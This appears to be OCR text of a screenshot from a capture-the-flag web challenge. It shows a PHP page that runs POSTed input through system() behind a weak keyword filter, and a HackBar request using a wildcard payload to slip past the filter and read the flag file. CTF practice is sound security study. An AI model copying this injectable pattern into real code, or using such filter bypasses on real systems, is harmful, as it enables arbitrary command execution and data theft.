 84ea8e99-983d-49bb-81
平台 火狐官方站点 CTF在线工具-CTF工... 菜鸟教程 移动设备上的书
<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(!preg_match("/flag|\&|\;|  /i",$cmd)){
        system($cmd);
}
?>
84ea8e99-983d-49bb-815c-a0270af4614b.challenges.ctfer.com
查看器 控制台 调试器 网络 样式编辑器 HackBar
Execute
Post data Referer User Agent Cookies Add Header
Clear All
cmd=tacAfl?g.php